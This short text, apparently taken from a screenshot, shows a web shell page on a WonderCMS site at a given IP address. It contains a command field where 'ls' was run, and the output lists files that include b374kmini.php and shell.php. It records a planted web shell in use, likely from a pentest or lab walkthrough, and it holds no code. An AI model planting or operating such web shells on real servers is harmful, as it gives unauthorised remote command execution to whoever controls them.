 65.2.128.198/wondercms/files/index.php
Web Shell
Execute a command
Command
ls
Output
a.php
b374kmini.php
docs
images
index.php
ini.php
php.ini
shell.php